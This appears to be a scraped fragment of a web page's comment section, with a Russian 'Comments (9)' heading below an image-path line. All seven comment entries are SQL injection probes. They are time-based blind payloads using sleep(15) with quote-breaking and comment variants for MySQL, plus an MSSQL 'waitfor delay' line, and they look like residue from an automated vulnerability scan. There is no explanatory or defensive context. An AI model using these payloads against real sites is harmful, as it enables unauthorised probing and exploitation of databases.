
Комментарии (9)
555*if(now()=sysdate(),sleep(15),0)
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XO
5550"XOR(555*if(now()=sysdate(),sleep(15),0))X
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
555-1; waitfor delay '0:0:15' --